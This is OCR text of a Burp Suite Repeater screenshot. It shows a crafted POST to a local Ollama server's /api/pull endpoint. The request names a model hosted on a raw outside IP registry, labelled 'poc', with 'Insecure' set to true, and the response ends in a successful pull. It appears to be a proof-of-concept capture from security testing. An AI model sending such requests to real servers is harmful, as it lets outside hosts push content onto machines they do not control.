 Burp Project 测试器 重发器 表示 帮助 Burp Suite Professional v2024.4.4 - Temporary Project - licensed to h3110w0r1d By:LianZhang
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn HaE 搜索 设定
1 × +
Send 取消 < > 目标: http://127.0.0.1:11434 HTTP/1
请求
Pretty Raw Hex \n
1 POST /api/pull HTTP/1.1
2 Host: 127.0.0.1:11434
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: keep-alive
17 Content-Type: application/json
18 Content-Length: 72
19
20 {
21 "name":"8.138.127.74:2333/trganda/poc:latest",
22 "Insecure":true
23 }
Search 0高亮
响应
Pretty Raw Hex Render \n
"sha256:7ba4f51f1a69fea8002830471f6efc2c62428230399706e0a7c0ef6cc0a37d5f",
"total":472,
"completed":472
}
38 {
"status":"pulling 7ba4f51f1a69",
"digest":
"sha256:7ba4f51f1a69fea8002830471f6efc2c62428230399706e0a7c0ef6cc0a37d5f",
"total":472,
"completed":472
}
39 {
"status":"pulling 7ba4f51f1a69",
"digest":
"sha256:7ba4f51f1a69fea8002830471f6efc2c62428230399706e0a7c0ef6cc0a37d5f",
"total":472,
"completed":472
}
40 {
"status":"pulling 7ba4f51f1a69",
"digest":
"sha256:7ba4f51f1a69fea8002830471f6efc2c62428230399706e0a7c0ef6cc0a37d5f",
"total":472,
"completed":472
}
41 {
"status":"verifying sha256 digest"
}
42 {
"status":"writing manifest"
}
43 {
"status":"removing any unused layers"
}
44 {
"status":"success"
}
45
Search 0高亮
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
请求标头 17
响应头 3
Inspector
Notes
完成 5,236 bytes | 2,139 millis
Event log (2) All issues (1) 内存: 179.9MB